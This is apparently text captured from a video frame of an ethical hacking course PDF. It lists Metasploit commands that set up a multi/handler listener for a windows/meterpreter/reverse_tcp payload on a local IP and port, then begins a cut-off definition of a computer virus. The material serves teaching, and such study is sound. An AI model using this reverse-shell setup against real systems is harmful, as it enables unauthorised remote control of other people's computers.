 *Ethical Hacking Cyber Security
File
C:/Users/shesh/Desktop/Ethical%20Hacking%20Cyber%20Security%20By%20Shesh%20Sir.pdf
19 of 29
Page view
Read aloud
Add text
Draw
Highlight
Erase
✓ Use exploit/multi/handler
✓ Set payload windows/meterpreter/reverse_tcp
✓ Set lhost 192.168.211.153
✓ Set lport 2222
✓ Run
SkILL EvOkEr
LIVE
Skill Evoker
TOPIC 6:
Sikholive Online Training & Educatio
Skill Evoker
VIRUS:
A computer virus is a type of computer program that, when executed, replica
computer programs and inserting its own code.
Skill Evoker
SUBSCRIBE